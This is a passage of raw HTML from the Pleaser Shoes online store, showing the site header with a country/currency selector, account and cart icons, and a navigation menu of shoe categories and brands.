<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
		</div>
	</div>
</nav>
<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" media="print" onload="this.media='all'">
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/mobile-menu.css?v=49471912182771779031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-mobile-menu.css?v=11800850279227600861767200838" rel="stylesheet" type="text/css" media="all" />
</details>

</div>
<div class="thb-header-desktop-left">
		<a class="thb-secondary-area-item thb-secondary-myaccount" href="https://pleasershoes.com/customer_authentication/redirect?locale=en&amp;region_country=US" title="My Account"><span>
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M14.627 15.0833C15.8867 15.0833 17.0949 14.5829 17.9857 13.6921C18.8765 12.8013 19.377 11.5931 19.377 10.3333C19.377 9.07356 18.8765 7.86537 17.9857 6.97458C17.0949 6.08378 15.8867 5.58333 14.627 5.58333C13.3672 5.58333 12.159 6.08378 11.2682 6.97458C10.3774 7.86537 9.87695 9.07356 9.87695 10.3333C9.87695 11.5931 10.3774 12.8013 11.2682 13.6921C12.159 14.5829 13.3672 15.0833 14.627 15.0833ZM14.627 16.6667C12.9472 16.6667 11.3363 15.9994 10.1486 14.8117C8.96088 13.6239 8.29362 12.013 8.29362 10.3333C8.29362 8.65363 8.96088 7.04272 10.1486 5.85499C11.3363 4.66726 12.9472 4 14.627 4C16.3067 4 17.9176 4.66726 19.1053 5.85499C20.293 7.04272 20.9603 8.65363 20.9603 10.3333C20.9603 12.013 20.293 13.6239 19.1053 14.8117C17.9176 15.9994 16.3067 16.6667 14.627 16.6667ZM22.5436 24.5833V22.2083C22.5436 21.5784 22.2934 20.9744 21.848 20.529C21.4026 20.0836 20.7985 19.8333 20.1686 19.8333H9.08529C8.4554 19.8333 7.85131 20.0836 7.40591 20.529C6.96051 20.9744 6.71029 21.5784 6.71029 22.2083V24.5833C6.71029 24.7933 6.62688 24.9947 6.47841 25.1431C6.32995 25.2916 6.12858 25.375 5.91862 25.375C5.70866 25.375 5.50729 25.2916 5.35883 25.1431C5.21036 24.9947 5.12695 24.7933 5.12695 24.5833V22.2083C5.12695 21.1585 5.54399 20.1517 6.28632 19.4094C7.02865 18.667 8.03547 18.25 9.08529 18.25H20.1686C21.2184 18.25 22.2253 18.667 22.9676 19.4094C23.7099 20.1517 24.127 21.1585 24.127 22.2083V24.5833C24.127 24.7933 24.0435 24.9947 23.8951 25.1431C23.7466 25.2916 23.5452 25.375 23.3353 25.375C23.1253 25.375 22.924 25.2916 22.7755 25.1431C22.627 24.9947 22.5436 24.7933 22.5436 24.5833Z" fill="black"/>
</svg>    
</span></a><div class="no-js-hidden"><div class="thb-localization-forms inside-header"><form method="post" action="/localization" id="HeaderLocalization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/spectator-1017rsfcscsch" /><div class="select">
			<select name="country_code" class="thb-currency-code resize-select"><option value="AF">Afghanistan (AFN ؋)</option><option value="AL">Albania (ALL L)</option><option value="DZ">Algeria (DZD د.ج)</option><option value="AD">Andorra (EUR €)</option><option value="AO">Angola (AOA Kz)</option><option value="AI">Anguilla (XCD $)</option><option value="AG">Antigua &amp; Barbuda (XCD $)</option><option value="AR">Argentina (ARS $)</option><option value="AM">Armenia (AMD դր.)</option><option value="AW">Aruba (AWG ƒ)</option><option value="AU">Australia (AUD $)</option><option value="AT">Austria (EUR €)</option><option value="AZ">Azerbaijan (AZN ₼)</option><option value="BS">Bahamas (BSD $)</option><option value="BH">Bahrain (USD $)</option><option value="BD">Bangladesh (BDT ৳)</option><option value="BB">Barbados (BBD $)</option><option value="BE">Belgium (EUR €)</option><option value="BZ">Belize (BZD $)</option><option value="BJ">Benin (XOF Fr)</option><option value="BM">Bermuda (USD $)</option><option value="BT">Bhutan (USD $)</option><option value="BO">Bolivia (BOB Bs.)</option><option value="BA">Bosnia &amp; Herzegovina (BAM КМ)</option><option value="BW">Botswana (BWP P)</option><option value="BR">Brazil (BRL R$)</option><option value="VG">British Virgin Islands (USD $)</option><option value="BN">Brunei (BND $)</option><option value="BG">Bulgaria (EUR €)</option><option value="BF">Burkina Faso (XOF Fr)</option><option value="BI">Burundi (BIF Fr)</option><option value="KH">Cambodia (KHR ៛)</option><option value="CM">Cameroon (XAF CFA)</option><option value="CA">Canada (CAD $)</option><option value="CV">Cape Verde (CVE $)</option><option value="KY">Cayman Islands (KYD $)</option><option value="TD">Chad (XAF CFA)</option><option value="CL">Chile (CLP $)</option><option value="CN">China (CNY ¥)</option><option value="CO">Colombia (COP $)</option><option value="KM">Comoros (KMF Fr)</option><option value="CG">Congo - Brazzaville (XAF CFA)</option><option value="CD">Congo - Kinshasa (CDF Fr)</option><option value="CK">Cook Islands (NZD $)</option><option value="CR">Costa Rica (CRC ₡)</option><option value="HR">Croatia (EUR €)</option><option value="CW">Curaçao (USD $)</option><option value="CY">Cyprus (EUR €)</option><option value="CZ">Czechia (CZK Kč)</option><option value="DK">Denmark (DKK kr.)</option><option value="DJ">Djibouti (DJF Fdj)</option><option value="DM">Dominica (XCD $)</option><option value="DO">Dominican Republic (DOP $)</option><option value="EC">Ecuador (USD $)</option><option value="EG">Egypt (EGP ج.م)</option><option value="SV">El Salvador (USD $)</option><option value="GQ">Equatorial Guinea (XAF CFA)</option><option value="EE">Estonia (EUR €)</option><option value="SZ">Eswatini (SZL E)</option><option value="ET">Ethiopia (ETB Br)</option><option value="FK">Falkland Islands (FKP £)</option><option value="FO">Faroe Islands (DKK kr.)</option><option value="FJ">Fiji (FJD $)</option><option value="FI">Finland (EUR €)</option><option value="FR">France (EUR €)</option><option value="GF">French Guiana (EUR €)</option><option value="PF">French Polynesia (XPF Fr)</option><option value="GA">Gabon (USD $)</option><option value="GM">Gambia (GMD D)</option><option value="GE">Georgia (GEL ₾)</option><option value="DE">Germany (EUR €)</option><option value="GH">Ghana (USD $)</option><option value="GI">Gibraltar (GBP £)</option><option value="GR">Greece (EUR €)</option><option value="GL">Greenland (DKK kr.)</option><option value="GD">Grenada (XCD $)</option><option value="GP">Guadeloupe (EUR €)</option><option value="GT">Guatemala (GTQ Q)</option><option value="GG">Guernsey (GBP £)</option><option value="GN">Guinea (GNF Fr)</option><option value="GW">Guinea-Bissau (XOF Fr)</option><option value="GY">Guyana (GYD $)</option><option value="HT">Haiti (HTG G)</option><option value="HN">Honduras (HNL L)</option><option value="HK">Hong Kong SAR (HKD $)</option><option value="HU">Hungary (HUF Ft)</option><option value="IS">Iceland (ISK kr)</option><option value="IN">India (INR ₹)</option><option value="ID">Indonesia (IDR Rp)</option><option value="IE">Ireland (EUR €)</option><option value="IL">Israel (ILS ₪)</option><option value="IT">Italy (EUR €)</option><option value="JM">Jamaica (JMD $)</option><option value="JP">Japan (JPY ¥)</option><option value="JE">Jersey (GBP £)</option><option value="JO">Jordan (USD $)</option><option value="KZ">Kazakhstan (KZT ₸)</option><option value="KE">Kenya (KES KSh)</option><option value="KI">Kiribati (USD $)</option><option value="KW">Kuwait (USD $)</option><option value="KG">Kyrgyzstan (KGS som)</option><option value="LA">Laos (LAK ₭)</option><option value="LV">Latvia (EUR €)</option><option value="LS">Lesotho (LSL L)</option><option value="LR">Liberia (LRD $)</option><option value="LI">Liechtenstein (CHF CHF)</option><option value="LT">Lithuania (EUR €)</option><option value="LU">Luxembourg (EUR €)</option><option value="MO">Macao SAR (MOP P)</option><option value="MG">Madagascar (USD $)</option><option value="MW">Malawi (MWK MK)</option><option value="MY">Malaysia (MYR RM)</option><option value="MV">Maldives (MVR MVR)</option><option value="ML">Mali (XOF Fr)</option><option value="MT">Malta (EUR €)</option><option value="MQ">Martinique (EUR €)</option><option value="MR">Mauritania (USD $)</option><option value="MU">Mauritius (MUR ₨)</option><option value="YT">Mayotte (EUR €)</option><option value="MX">Mexico (MXN $)</option><option value="MD">Moldova (MDL L)</option><option value="MC">Monaco (EUR €)</option><option value="MN">Mongolia (MNT ₮)</option><option value="ME">Montenegro (EUR €)</option><option value="MS">Montserrat (XCD $)</option><option value="MA">Morocco (MAD د.م.)</option><option value="MZ">Mozambique (MZN MTn)</option><option value="MM">Myanmar (Burma) (MMK K)</option><option value="NA">Namibia (NAD $)</option><option value="NR">Nauru (AUD $)</option><option value="NP">Nepal (NPR Rs.)</option><option value="NL">Netherlands (EUR €)</option><option value="NC">New Caledonia (XPF Fr)</option><option value="NZ">New Zealand (NZD $)</option><option value="NI">Nicaragua (NIO C$)</option><option value="NE">Niger (XOF Fr)</option><option value="NG">Nigeria (NGN ₦)</option><option value="NU">Niue (NZD $)</option><option value="MK">North Macedonia (MKD ден)</option><option value="NO">Norway (NOK kr)</option><option value="OM">Oman (USD $)</option><option value="PK">Pakistan (PKR ₨)</option><option value="PA">Panama (USD $)</option><option value="PG">Papua New Guinea (PGK K)</option><option value="PY">Paraguay (PYG ₲)</option><option value="PE">Peru (PEN S/)</option><option value="PH">Philippines (PHP ₱)</option><option value="PL">Poland (PLN zł)</option><option value="PT">Portugal (EUR €)</option><option value="QA">Qatar (QAR ر.ق)</option><option value="RE">Réunion (EUR €)</option><option value="RO">Romania (RON Lei)</option><option value="RW">Rwanda (RWF FRw)</option><option value="WS">Samoa (WST T)</option><option value="SM">San Marino (EUR €)</option><option value="ST">São Tomé &amp; Príncipe (STD Db)</option><option value="SA">Saudi Arabia (SAR ر.س)</option><option value="SN">Senegal (XOF Fr)</option><option value="RS">Serbia (RSD РСД)</option><option value="SC">Seychelles (SCR ₨)</option><option value="SL">Sierra Leone (SLL Le)</option><option value="SG">Singapore (SGD $)</option><option value="SX">Sint Maarten (USD $)</option><option value="SK">Slovakia (EUR €)</option><option value="SI">Slovenia (EUR €)</option><option value="SB">Solomon Islands (SBD $)</option><option value="SO">Somalia (USD $)</option><option value="ZA">South Africa (ZAR R)</option><option value="KR">South Korea (KRW ₩)</option><option value="ES">Spain (EUR €)</option><option value="LK">Sri Lanka (LKR ₨)</option><option value="BL">St. Barthélemy (EUR €)</option><option value="SH">St. Helena (SHP £)</option><option value="KN">St. Kitts &amp; Nevis (XCD $)</option><option value="LC">St. Lucia (XCD $)</option><option value="VC">St. Vincent &amp; Grenadines (XCD $)</option><option value="SR">Suriname (SRD $)</option><option value="SE">Sweden (SEK kr)</option><option value="CH">Switzerland (CHF CHF)</option><option value="TW">Taiwan (TWD $)</option><option value="TZ">Tanzania (TZS Sh)</option><option value="TH">Thailand (THB ฿)</option><option value="TL">Timor-Leste (USD $)</option><option value="TG">Togo (XOF Fr)</option><option value="TO">Tonga (TOP T$)</option><option value="TT">Trinidad &amp; Tobago (TTD $)</option><option value="TN">Tunisia (USD $)</option><option value="TC">Turks &amp; Caicos Islands (USD $)</option><option value="TV">Tuvalu (AUD $)</option><option value="UG">Uganda (UGX USh)</option><option value="AE">United Arab Emirates (AED د.إ)</option><option value="GB">United Kingdom (GBP £)</option><option value="US" selected="selected">United States (USD $)</option><option value="UY">Uruguay (UYU $U)</option><option value="UZ">Uzbekistan (UZS so'm)</option><option value="VU">Vanuatu (VUV Vt)</option><option value="VA">Vatican City (EUR €)</option><option value="VE">Venezuela (USD $)</option><option value="VN">Vietnam (VND ₫)</option><option value="ZM">Zambia (ZMW K)</option><option value="ZW">Zimbabwe (USD $)</option></select>
			<div class="select-arrow">
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-body)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>
		</div><noscript>
			<button class="text-button">Update country/region</button>
		</noscript></form></div></div>
</div>

	<a class="logolink" href="/">
		<img
			src="//pleasershoes.com/cdn/shop/files/imageedit_9_8917674521_1_1_09ffee83-700e-4737-97e9-9936b1a891ca.png?v=1696457741"
			class="logoimg"
			alt="Pleaser Shoes"
			width="446"
			height="106"
		>
			<img
				src="//pleasershoes.com/cdn/shop/files/Logo_store_e0a88fc2-665c-4e9d-8df5-ec16a0d92a91.webp?v=1696457757"
				class="logoimg logoimg--light"
				alt="Pleaser Shoes"
				width="446"
				height="106"
			>
		
	</a>

<div class="thb-secondary-area thb-header-right"><a class="thb-secondary-area-item thb-quick-search" href="/search" title="Search">
  <svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M20.4512 21.9175L27.5719 29.0382" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
    <circle cx="15.7036" cy="14.7969" r="8.01648" stroke="var(--color-header-icons, --color-accent)" stroke-width="1.76882"/>
  </svg>
</a>
	<div id="wishlist-header-link-1">
		<a href class="wk-button">
		  <span class="wk-icon">
			<svg viewBox="0 0 64 64">
			  <path d="M32.012,59.616c-1.119-.521-2.365-1.141-3.707-1.859a79.264,79.264,0,0,1-11.694-7.614C6.316,42,.266,32.6.254,22.076,0.244,12.358,7.871,4.506,17.232,4.5a16.661,16.661,0,0,1,11.891,4.99l2.837,2.889,2.827-2.9a16.639,16.639,0,0,1,11.874-5.02h0c9.368-.01,17.008,7.815,17.021,17.539,0.015,10.533-6.022,19.96-16.312,28.128a79.314,79.314,0,0,1-11.661,7.63C34.369,58.472,33.127,59.094,32.012,59.616Z"><path>
			</svg>
		  </span>
		  <span class="wk-counter">0</span>
		</a>
	</div>
	<a class="thb-secondary-area-item thb-secondary-cart" href="/cart" id="cart-drawer-toggle"><div class="thb-secondary-item-icon">
<svg width="22" height="26" viewBox="0 0 22 26" fill="var(--color-header-icons, --color-accent)" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0209 7.97126V10.6245C16.0209 10.8591 15.9277 11.084 15.7619 11.2499C15.596 11.4157 15.3711 11.5089 15.1365 11.5089H14.2521V7.97126H7.17683V11.5089H6.29242C6.05786 11.5089 5.83291 11.4157 5.66705 11.2499C5.50119 11.084 5.40801 10.8591 5.40801 10.6245V7.97126H1.87038V23.8906H19.5586V7.97126H16.0209ZM5.40801 6.20245C5.40801 4.79509 5.96709 3.44537 6.96224 2.45022C7.95739 1.45507 9.30711 0.895996 10.7145 0.895996C12.1218 0.895996 13.4715 1.45507 14.4667 2.45022C15.4618 3.44537 16.0209 4.79509 16.0209 6.20245H20.443C20.6775 6.20245 20.9025 6.29563 21.0683 6.46148C21.2342 6.62734 21.3274 6.8523 21.3274 7.08686V24.775C21.3274 25.0096 21.2342 25.2345 21.0683 25.4004C20.9025 25.5663 20.6775 25.6594 20.443 25.6594H0.985971C0.751411 25.6594 0.526459 25.5663 0.3606 25.4004C0.194741 25.2345 0.101562 25.0096 0.101562 24.775V7.08686C0.101562 6.8523 0.194741 6.62734 0.3606 6.46148C0.526459 6.29563 0.751411 6.20245 0.985971 6.20245H5.40801ZM7.17683 6.20245H14.2521C14.2521 5.26421 13.8794 4.3644 13.216 3.70096C12.5525 3.03753 11.6527 2.66481 10.7145 2.66481C9.77623 2.66481 8.87642 3.03753 8.21298 3.70096C7.54955 4.3644 7.17683 5.26421 7.17683 6.20245Z" fill="var(--color-header-icons, --color-accent)"/>
</svg>      
<span class="thb-item-count thb-item-count--hide"></span></div></a>
</div>


<full-menu class="full-menu">
	<ul class="thb-full-menu" role="menubar"><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Shop">
		    <a href="#" title="Shop">Shop
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
				    <ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY</a><ul role="menu"><li class="" role="none">
													<a href="/collections/all" title="All Products" role="menuitem">All Products</a>
												</li><li class="" role="none">
													<a href="/collections/new-styles" title="New Styles" role="menuitem">New Styles</a>
												</li><li class="" role="none">
													<a href="/collections/best-sellers" title="Best Sellers" role="menuitem">Best Sellers</a>
												</li><li class="" role="none">
													<a href="/collections/new-markdowns" title="New Markdowns" role="menuitem">New Markdowns</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY HEEL HEIGHT</a><ul role="menu"><li class="" role="none">
													<a href="/collections/1-inch-collection" title="Flats/1 Inch" role="menuitem">Flats/1 Inch</a>
												</li><li class="" role="none">
													<a href="/collections/2-inch-collection" title="2 Inches" role="menuitem">2 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/3-inch-collection" title="3 Inches" role="menuitem">3 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/4-inch-collection" title="4 Inches" role="menuitem">4 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/5-inch-collection" title="5 Inches" role="menuitem">5 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/6-inch-collection" title="6 Inches" role="menuitem">6 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/7-inch-collection" title="7 Inches" role="menuitem">7 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/8-inch-collection" title="8 Inches" role="menuitem">8 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/9-inch-collection" title="9 Inches" role="menuitem">9 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/10-inch-collection" title="10 Inches" role="menuitem">10 Inches</a>
												</li><li class="" role="none">
													<a href="/collections/11-inch-collection" title="11 Inches" role="menuitem">11 Inches</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">SHOP BY STYLE</a><ul role="menu"><li class="" role="none">
													<a href="/collections/boots" title="Boots" role="menuitem">Boots</a>
												</li><li class="" role="none">
													<a href="/collections/dorsay" title="D&#39;Orsay" role="menuitem">D'Orsay</a>
												</li><li class="" role="none">
													<a href="/collections/flats" title="Flats" role="menuitem">Flats</a>
												</li><li class="" role="none">
													<a href="/collections/pumps" title="Pumps" role="menuitem">Pumps</a>
												</li><li class="" role="none">
													<a href="/collections/sandals" title="Sandals" role="menuitem">Sandals</a>
												</li><li class="" role="none">
													<a href="/collections/shoes" title="Shoes" role="menuitem">Shoes</a>
												</li><li class="" role="none">
													<a href="/collections/slides" title="Slides" role="menuitem">Slides</a>
												</li><li class="" role="none">
													<a href="/collections/slingbacks" title="Slingbacks" role="menuitem">Slingbacks</a>
												</li><li class="" role="none">
													<a href="/collections/t-straps" title="T-Straps" role="menuitem">T-Straps</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">ACCESSORIES</a><ul role="menu"><li class="" role="none">
													<a href="/products/gift-card" title="Gift Card" role="menuitem">Gift Card</a>
												</li><li class="" role="none">
													<a href="/collections/shoe-protectors" title="Shoe Protectors" role="menuitem">Shoe Protectors</a>
												</li><li class="" role="none">
													<a href="/products/gel-insoles" title="Gel Insoles" role="menuitem">Gel Insoles</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-shoelaces" title="Shoelaces" role="menuitem">Shoelaces</a>
												</li><li class="" role="none">
													<a href="/products/detachable-ankle-straps" title="Detachable Ankle Straps" role="menuitem">Detachable Ankle Straps</a>
												</li><li class="" role="none">
													<a href="/products/pleaser-replacement-rhinestone-ankle-cuffs2" title="Rhinestone Ankle Cuffs" role="menuitem">Rhinestone Ankle Cuffs</a>
												</li><li class="" role="none">
													<a href="/collections/merch-collectible" title="Limited Edition &amp; Collectibles" role="menuitem">Limited Edition & Collectibles</a>
												</li></ul></li><li class="" role="none">
				          <a class="mega-menu-columns__heading" role="menuitem">FEATURED</a><ul role="menu"><li class="" role="none">
													<a href="/collections/beginners-and-basics" title="Beginner &amp; Basics" role="menuitem">Beginner & Basics</a>
												</li><li class="" role="none">
													<a href="/collections/comfort-width" title="Comfort Width" role="menuitem">Comfort Width</a>
												</li><li class="" role="none">
													<a href="/collections/heelless" title="Heel - less Platforms" role="menuitem">Heel - less Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/tpu-premium" title="TPU Premium" role="menuitem">TPU Premium</a>
												</li><li class="" role="none">
													<a href="/collections/led-styles" title="Light-up Platforms" role="menuitem">Light-up Platforms</a>
												</li><li class="" role="none">
													<a href="/collections/all-rhinestones" title="Rhinestones" role="menuitem">Rhinestones</a>
												</li><li class="" role="none">
													<a href="/collections/faux-suede" title="Faux Suede" role="menuitem">Faux Suede</a>
												</li><li class="" role="none">
													<a href="/collections/pleaser-ankle-boots" title="Ankle Boots" role="menuitem">Ankle Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-knee-high" title="Knee High - Boots" role="menuitem">Knee High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/boots-thigh-high" title="Thigh High - Boots" role="menuitem">Thigh High - Boots</a>
												</li><li class="" role="none">
													<a href="/collections/wide-calf" title="Wide Calf &amp; Thigh" role="menuitem">Wide Calf & Thigh</a>
												</li></ul></li></ul>
						
</div>
					
</li><li class="" >
		    <a href="/collections/new-styles" title="New">New</a></li><li class="" >
		    <a href="/collections/coming-soon" title="Coming Soon">Coming Soon</a></li><li class="" >
		    <a href="/collections/best-sellers" title="Best Sellers">Best Sellers</a></li><li class="menu-item-has-children menu-item-has-megamenu" data-item-title="Brands">
		    <a href="#" title="Brands">Brands
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1">


					
<div class="mega-menu-slider " style="--overlay-color-rgb: ; --overlay-opacity: 0.0; --var-collection-list-columns:5">
							<div class="section-header section-header-left--false">
		<div class="section-header--content">
					<h2 class="h2">Our Brands</h2></div></div>
							<div class="collection-grid collection-grid__carousel carousel mobile-columns--2">
								
									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser" class="collection-card__link" title="Pleaser">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_20x25_crop_center.webp?v=1696391239" data-srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239" srcset="//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_320x400_crop_center.webp?v=1696391239 320w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_640x800_crop_center.webp?v=1696391239 640w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_960x1200_crop_center.webp?v=1696391239 960w,//pleasershoes.com/cdn/shop/files/004_img_pleaser_brand_1280x1600_crop_center.webp?v=1696391239 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-1 {
                    width: 74px;
                    height: 36px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/pleaser"><img src="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148" alt="" srcset="//pleasershoes.com/cdn/shop/files/Pleaser_Logo_Slogan_balmoral_font_1.png?crop=center&amp;height=72&amp;v=1696391302&amp;width=148 148w" width="148" height="72" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-1"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/fabulicious" class="collection-card__link" title="Fabulicious">
				
					

<img class="lazyload " width="454" height="588" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_20x25_crop_center.webp?v=1696391401" data-srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="454" height="588" sizes="auto" src="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401" srcset="//pleasershoes.com/cdn/shop/files/008_img_devious_brand_320x400_crop_center.webp?v=1696391401 320w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_640x800_crop_center.webp?v=1696391401 640w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_960x1200_crop_center.webp?v=1696391401 960w,//pleasershoes.com/cdn/shop/files/008_img_devious_brand_1280x1600_crop_center.webp?v=1696391401 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-2 {
                    width: 136px;
                    height: 29px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/fabulicious"><img src="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272" alt="" srcset="//pleasershoes.com/cdn/shop/files/022_svg_fabulicious_logo.webp?crop=center&amp;height=58&amp;v=1696391447&amp;width=272 272w" width="272" height="58" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-2"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/funtasma" class="collection-card__link" title="Funtasma">
				
					

<img class="lazyload " width="1200" height="1662" data-sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_20x25_crop_center.jpg?v=1696617796" data-srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" style="object-position: 50.0% 50.0%;" />
<noscript>
<img width="1200" height="1662" sizes="auto" src="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796" srcset="//pleasershoes.com/cdn/shop/files/funtasma_1_320x400_crop_center.jpg?v=1696617796 320w,//pleasershoes.com/cdn/shop/files/funtasma_1_640x800_crop_center.jpg?v=1696617796 640w,//pleasershoes.com/cdn/shop/files/funtasma_1_960x1200_crop_center.jpg?v=1696617796 960w,//pleasershoes.com/cdn/shop/files/funtasma_1_1280x1600_crop_center.jpg?v=1696617796 1280w" alt="" loading="lazy" style="object-position: 50.0% 50.0%;" />
</noscript>

				
			</a>
		</div>
		
            
            
            
            

            
            <style>
                .mega-menu-slider__collection-logo .mega-menu-slider__logo-img-3 {
                    width: 138px;
                    height: 34px;
                }
            </style>
            
			<div class="mega-menu-slider__collection-logo">
				<a href="/pages/funtasma"><img src="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276" alt="" srcset="//pleasershoes.com/cdn/shop/files/018_svg_funtasma_logo.webp?crop=center&amp;height=69&amp;v=1696391347&amp;width=276 276w" width="276" height="69" class="mega-menu-slider__collection-logo-img mega-menu-slider__logo-img-3"></a>
			</div>
		
	</div>
</div>


									
										<div class="small-12 medium-1/5 large-1/5 carousel__slide columns">
	<div class="collection-card style1">
		<div class="collection-card__image media-aspect-portrait" style="--var-media-aspect-ratio: 100%">
			<a href="/pages/pleaser-pink-label" class="collection-card__link" title="Pleaser Pink Label">
				
					

